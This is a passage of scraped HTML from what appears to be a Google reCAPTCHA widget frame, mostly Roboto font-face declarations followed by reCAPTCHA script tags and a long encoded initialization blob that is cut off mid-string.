  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dNdgJBblVC9MQHBjrYxqxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dNdgJBblVC9MQHBjrYxqxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dNdgJBblVC9MQHBjrYxqxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CjcOYw5ZBwoPCnSs8dVF9w5bDmcKiLA8qCMKpw4pFaEnCisOXDk7Cp2hXwrE5wqN4w5JwLBc+w5nDqMKgQhvDrAw+wqrClg19WMK6w6bCiMKSw7h/[base64]/UljDg0xswq7Dh1TDt8O+w7rDiS3DhMO2V8Kywp7CicOAKsOIJQfDpTQiWcOVXEzDj8OoU8KMKMK2w5/CjMKfwrgQwpTCr1vChjx4UWtMSUTDkUnDmsO+R8OAw4XCmMKgwrXCsMOGwoV7aVwLMiY7WHcnY8OEwoHCvSXDnVsZwoN7w4bDp8Kxw6AWw4fCi8KReTALw5gBVcKfQCzDsMOfGMK7aAlSw7jDoybDr8KudEkrEcOFwqjDlxUpwrbDpMOxw6FWw7jCtDp/CcK9eMOHAmLDucKGRURmwpMGcMOIO1vDtEJ0wqMzwqcdwpFWSDjCrjjCqnHDtSrDpUHDgcODKydreBsGwrvDvkIOw6DCkMOSw74Nwo3DqcOxYEo/w4ZwwrV3bsKRKlrCsF3DusK3Xk9CJWbDksK3dDLCrnsnw7s5w6o8NhE/BnTCpMKpW3nCrcK1Q8KldcO1wopDacKObHIDw4HDpXDDjgw7w78PRQ5yw6tjwr7Dok/DmT0CFEVFw6vDu8KDw4gbwoc2EcKOwqMvwqHCucO2w7vDlTzDgsOIw5nCnlICBS/CrcOSw5xpbMO7w6pTw7PCsRtew7Vdd21/OMO1wrVLwoDCtcKOw4puTMKlOcObVcKDInx5w7QXw4/Cq8O7w6vCoUzCpFxoRWAow4rCqA8Jw69kJ8KbwqBAdsOIOSJweFAhUsKgwqrCujEVKMKdwqZjSsOwEcKAwoDDllEyw5/CvMKNwpNgw64hRcOHwp3CtxTCjcKfwpPDisOeYcK2TifDoiHCnjPDrsK/[base64]/w6HCq8OHwrtmwqfCoQzDpAFkVz7CoBPDu8KQw4pSwovDogjCrzlmw4PCvcK7w57CnCQowqHDp1XCuMK7bMKGw5HCmMKwwrHDtWAYwqphwr/CkMKjBcKMwrjChD8xJRBWasKywohkbAICwqNdT8K7w6HCjsOFHzjCicOkCMKKV8KxMXAFwpPCh8K+bkfCjcKSLGPChcKFesKiwrwUUA3CrMKfwqTDuMOyfMKVw4I2w55JMBpPMQ8Vw6jChcOla2dpAcOcw6vCnsOCwo5FwozDt2gpNcKXw7RZAyLDqcKLw7XDjV/[base64]/wqV3w4lmw5fCknR+wq9pHCXCtMOCUsOPwosBw7/DpyJew51lw6bDrnDDozrCicKpw4xaLcKhHMOMLirCgMOJCcKew7E2w53Dri0xwpMDJTrDo1Z8wp9WYRcYQV7CsMKpwpDDrMOdfiRCwp/[base64]/[base64]/dAsQAMOsYcOXNWxzGcKxw6XDunNQwpAoBE/DomlEw7jCpHnDn8KjLhtjw5TDh3hLwpvCowRZPSPDhxLCpz/CtsORw7jDjcO+WUXDoC7DocOtBTFtw5XCv3JGw6ovSMKnE8OfRxZ8wrdNZsKdC2odw6g7woLDgcKtK8OleB7CpArCiHHDiGrDnMOUw4bDosOAwoxfGMOYO3ZTfQ0tNy/[base64]/w5Myw5tgZsKUw4jCgU8jwo8cB2XDgwXDvsOcw5IHGcOAWsONwpITbQDDpMKJwobDm8KJwrzCpMKxehzCvsKEBsKtw4o1ZB1lJBbCgcKbw4/ClcKdw4fCn2hTDGx/fSTCpcK0YMOubMKGw7DCi8OZwrd8QMOddMK7w6/DucONwpLCvXwVe8KmLhQiEsKaw5k7PMKxeMKCw5nCs8KYbxdzKk7DgsOPe8KUNFM0WVbCgcOwMUNEP0FNwpwxwpEaKsKNwqFsw73CshdqVT/DqcKfw4h8wosMF1Qcw4PDlcOOScK1VGbCi8OXw5HDmsKkw7nDmcOvwq/CowfCgsKwwqUMw7/CusK9PyPCs353XMKawrjDi8O0wr8Ew4NDUMOaw7pOE8OnSsO4wr3CvjsVw4HDnsOST8K8wopoBG4twpp3w4fCiMO0wqbCiyDCtMOjMAHDgcOtwonCqEoOwpRqwrJ3CsK5w7YkwoHCiwgdaj5vwq/DnnvCvXgNwrkvwr/CsMOHCMKlwp4ow4Npf8ONwr9+wqIUw6jDiFzCt8K1w4NVMAhsw4hDAAHCiUrDl00dBht7wrhvBm5+wqMHI8OcXsKCwqfDqVPDmMODwo3Dp8Kuw6F+dAPDtXUtwo5dJMKDwrrDo3ZyKXzDg8KSbcO3JCwDw5rDt3PCu0tOwo1pw5LCuMKIZRl0dlBqYMOzXcK/[base64]/[base64]/[base64]/DvFXDmMKVZcOiw7Nhw6sQw5jCi8OHwohDZiPCqz9cby8owojDnMKlIsKHwojCoQJ0wq8VOwHDisOcYMOEbMO0YMKCwqfCuE5Uw7/Cv8OpwptlwrfCjVrDg8KZaMOew4Z7wqXClC3DhmFVXQvDhsKKw5x9eELCvWPDr8KMUnzDnjU7FDbDlgDDlcOcw58iH21LFsOXw4jCvXNswqfChMOlwqo+wpZSw7QiwqUSNMK/wrXCtMOFw48mDAZPQsKWUEDCqMK4SMKdw5cvw5Mzw5kNGBAgw6HCj8OZw7/Ds18xw5Rgw4V4w6cywrDCrUHCuAzDksKIQhLCiMOlVkjCm8OyH2rCsMOMQDtaZXYgwpjDpAhYwqQ2w7N0w7Jew6JWSS7CkngsOMONw7vCjMOueMKrdAjDslMVw7g6worChsOdQWBXw77DrsKzNWzDsMKFw47CiHbDl8KpwrETO8Kyw4BDYQDCpcKTwr/Dsh3CiArDtcOmHGfCpcOnRUDDjsKWw6cWwp3CiARiwp7CigPCojnDtMKLw7rDhmw4w4bDpsKjwqfDulzCr8Ksw7/DrMO7dcOWHywPIsOpbWR2YVQBw5Bfw4PCqxbDmUrDpcOZNyHDoBjCvsOfDcK/[base64]/DqT00LBtUwpYWRMK9w57DjE/[base64]/Cn8KAc1d6wrY3woNpfMO8cMKJeDEQw7cCw4LDjcKwfGnDsMKtwr7Dq1snBsOhTmIFMcKNNGfClMKhXsOdfMKiCAnDmQjChcOjZxQ9FBMowpZhZQd0w6XChxLCtyPDkBLCnBl2F8ODBHAIw4JpwqrDqMKzw43DocK6SSBew5HDvzB1w5IJXmYGWCTCpSjCl3/DrMOPwqwjw7jDvMOiw6RcM0smBMOMw63DjxjCrDjDp8KGZ8KFwozCkFvCusK4FMK0w4EaQx8qZsO1w7BSMCLDuMOsE8KFw4nDvmw4eSHCqBsawqNew7rDgAbCnjEWwpfDkMKyw6YCwqzCs0okJMOTV08BwodXJcK7OgfCosKIbi/DmUczwrFDWcKBCsKzw51EWMKrVmLDqURVw7wnwplrBD5QD8KbY8Kmw4oQXMKoHsO8PXB2wprDrATCkMKIw49DcXwdSUw7w4LCgMKrw7rCpMOqCXvDt1AyVsKqw6EeXcOiw6/[base64]/DminClyQEDAHChgBRwpHDlsO5BkgKMjEow7TCkMOMwoADbcKoHsOYDFhHwq3DscKPw5vCisKHECjDmsKnw6Buw5HCgTIcIsKcw64yCTXDs8K3DcOeBlLCiUcEVQdkTMOHf8KrwqQFB8OywpDCgxJHw7/CusOHw5DDocKYwpnCm8KNb8KTQ8O6wrt5X8KFwpgPO8O7worDvMOuQsKawocwCMKkwqZAwqDCksKoLcO4Bn/Dm1woRsK+wp0Iw6Rbw7RDwrtywq/CniJ/YMKyCMOtw5gaw5DDkMOyFsK0RSvDocKPw7TCpsK1w6USNsKEwq7DgUwCEcKLwo97DTFGLMOowp1ySAtwwrJ7woRxwrLCv8KZw6VuwrJmw4jCv3kKasK3wqbCs8KHw4TCjBLCk8KFahY7w6piLMOCwrdiI0nCiBDCi1Yww6bDtADDoA/DkcKMRMKLw6B9wrTDkHXCgGfCuMO+ICHCu8OlRcKkwpzDoWMze1PDu8OMPkbCgVw/wrvCucKXDmjDgcOmw58Ww7M6YcKjbsOxIG7Cq0zCln8lwoZCM0nCu8OKw5rDhMOlwqPCj8OBw6B2wok9wqvDpcKswofCmMKsw4Jsw6rDhhPCp0MjwojDkcKnw7fDocOTwoTDhcK5DVfDj8KEYVJVdcKMKMO/XBvCmcKaw4dCw5HCpMOTw4/Dlw5UT8KOH8OiwrXCrMK7KE3CvxhFw5bDucK7w7fDsMKNwod+w4YFwr3CgcOTw5vDiMOBKsOwRhnDgcKCJ8K0fn3CgsKwDlbCu8OvZ1DDg8KgRsOdN8OUw4knwqk2w7k0w6rDkRXCpMKWCcKMw5nCpw/DglwWMSfCj24rcULDhDnCoUjDs23DvcKdw7VNw6XCicOZwrYnw6YnVEU+wosJG8O5ccK0AMKCwo1fw7E4w5bCrDrDqsKETcKQw7DCnMO7w4M7RD/Ciz3CscOAwr/DvCIEdyZbwpcqD8KUw6E9XMO4w7h7wr5Rc8O8MBNawobDt8KfJsKnw69ObyHChBnCkhnCtmoaVB/Cty3DucOLawcnw45iwp7CoERvTBQAU8OeMQzCtsODTsOCwqVCQcOiw7QswrzDksOUw4IIw5MMw68GccKGw4gpLUrDtCRcwpQfw67Ch8OaIiQ1VsOuHiTDi3nCjAl4K28ZwponwobCry7DmQPDlXdYwo/CvUPDnGtswpcWwp3CunTDt8K6wrFkVVAFbMOBw5nClMKVw6PDssOdw4LCsD4EKcOsw6wvwpDDpMKwLGNEwo/DsRIbXcK+w5DCg8OmHcKiwow7dsKOFMKhYjRuw5I4X8OBw7DDlFTDu8OGZhI1QgQow6DCmz93wqLDiB9RbsKawoZWc8Omw4PDpXzDk8OmwovDughUMg7Dj8KhLRvDqTBGARPDnMOnwpDDicOSwoXCnh/CpMKSExnCmcKxwpoTw6rDvGhuw4YGFMKccMK7woHDgMKJUHhIw6zDsiMUYRx8VcKSw5hWSMObwrLCnArDgg5QfMOOAhHDpcO0wpXDmMKIwqTDoGBrex4cGSV6AMKVw7ZEcmHDk8KcIMKEYCDCrg/CvyDDlsOIw5rCu23Dm8OFwrvDqsOCFMOTMcOEFk3CgUwWQcKew5TDqMKCwpHCm8KFw5JVwoF0w57Dl8KVVsKUwp3Cs1LCvcKgX3/DhMOSwpA2FCHCisKsDcOfIcKRwqDCg8O+akjCkXbCjsOcw6c9wq80w7B6fVV7ORduwrrDjB/DrVlFTyx+w4UsfSs9NMOLAlYMw4YpTSA/wo4FdMKEfMKqUSHCjE/Dk8KPw6/[base64]/Di8OnNMKbwrrDqcKjbMOWw4zCmDUMcTIKbhnDuMKpw61ab8KmSxEJw7XCtWrCoE/Dn2JaWcKVw6hAWMK6wrNuw4jDlsK3anvDn8KTJHzCoGXDjMOYDcOcwpHCk0oaw5XDncOjwo/CgcOrwp3Cn3cFN8OGLldzw7rClsK4wr3DrMOUwozDj8KJwoIrw71HUsK6w7XCjABPflY9w6kQb8KFwoLCpsKYw6w1wpPCiMOAY8OswonCqcOQZVPDqMK/w7QQw74zw5ZaRGw4woxsMV8MJcKZRUjDrx4PKH0tw7TDn8OFV8K+AMKLwr4ew5A7w5/Cg8KJw67CscORJ1PDtETDjHYQdU3DpcK6wqU3FShYw5TDnUFuwqrCjcK0C8OZwqwwwo53wqMOwp5XwoDCgFbCvVfDlDzDoBjCkgp3PsObU8KNa2DDnyPDliQDIsKRw7XCh8Kgw6E3ecOcHcOTwpnCr8KwDmXDhcOYwrYbw41Zw4LCkMK7akDCp8K9D8Oow6DCscK/woQmwpcSCXLDnsKwP3jCjRXCs240dgJccMOXw4/ClH5hDnnDmcKoAcO4NsOsBhg1Fht3JVXChTDDiMKow7DCmMKfwqo6w7zDmhzChF/CsQXCtMOTw4fCkcO0wpowwpF+JjpTM3F/w5rCg2vDuzfCgQrCnMKPMAZSWUpFwq4twotkecKsw5hWYFvCk8KRw4vCqsKAQcKLbcKIw43Cs8K8wr3DqwjCjsO3w7LDksKvGUZnworDrMORw7/DmyZMw7HDhsKHw7jCqCQSw4lNIMKBfRfCjsKZwoYJa8OlKVjDgX1YeF4nRMK0woNKPg7DijfCmid3DVxkSCzDq8OvwobCtEzChjwOYAFxwrstF3EowoDCnMKUwpdZw7h5w5HDk8K5wq8tw603wojDtj/[base64]/woc4bi/DhMOGYMKUwovCqcK+w70iEcOVwoHDo8O9fcKnATLDrMO5w7TCl2PDg0nCl8KKwqTDo8OQSsOUwojCn8O8cXnCrlbDvyXCmsOVwoFGwq/DqCosw7dWwrdRMcK0wrjCtivDl8KlM8OCGjlFNMK+IQrCkMOkJSZOD8KTdcOlw4JGwonDjCJiHcOAwpQ3cTzDrcKhw7fDv8K1wrt5w57Ct2kefsKdw6BGRjrDlMKkTsKAwr7DtsOBccOIdMKEw7JhZVcfwp/DhzsOUMODwqTCqyIUXcKdwrJpw5EbAyswwohyOTJOwqN0wqMqUQVNwr3DosOxwr8xwqhtLlvDu8OZMSbDksKUIMO/[base64]/DpQZzRHBII8OcFm5awozCu09kEMOSw6pwY3rDsWNpw7MKw6ZHFyXDoRkiw4DDlMK2wr5qH8Khw6omUAHDqARcH15ww6TCisKIUmEQw7bDtsO2wr3CoMOiL8Kpw5PCgsORw718w73CkMOvw4Q1w5/Cr8OEw5XDpTZBw4LCiQzDocKmMmPCkCrDmTzCsSZgKcOoIhHDlxpzw41Kwph4w5rDkndOwrF8wpXCmcKLwoN4w5nDiMKSHihTCsKodsOdQsKPwpnCmV/[base64]/w6Rswo12N3lZF8KKw5pQwqEXQnhhV3dWLUvCkcOGbCIJwovDs8K3McK7VQXDrxTDtUk5QwPDqsKgV8KMdsO4wrvDj0zDpC5jw7/DmSzCvcKzwoMyTsO8w7FKw7ovwq/DtcK4wrXDr8KqZMOKMwhSKsKXJHYjScK7w77DiBTCuMOUwqPCtsOtEmvDsiMmbcONGgvCosOPIsOge3vCvsOIW8OlBsKGw6PDrQsewoE6wpjDlcOawq9yeyfDrcO/w6gxChVswoZwE8OsNwXDsMO/[base64]/CjV7DrcO5w6jDlGh/w7zCj8OMJQbCtcODw41bwrfCjwR2w5dZw4wCw69pw5LDrMOwXsOEwokYwrxTPMKaAMOkVgfDg1bDvcO0VMKIcsKowrd1w7FhUcOLw6gmwo50w6NoMcKCw6LDo8OMBH4rw4Q6w7/Dq8OlO8OXw5/Ck8KrwplbwrnDlcK5w7HCs8OEFQtBwqxww6AINxNMw5IcJMOPJMOIwodnwpxHwrPCq8Ktw7seJMKYwp3DrMKQe27DhcKxaTl3w7Z5DHnCj8OIN8O3woDDq8KEw5/Ct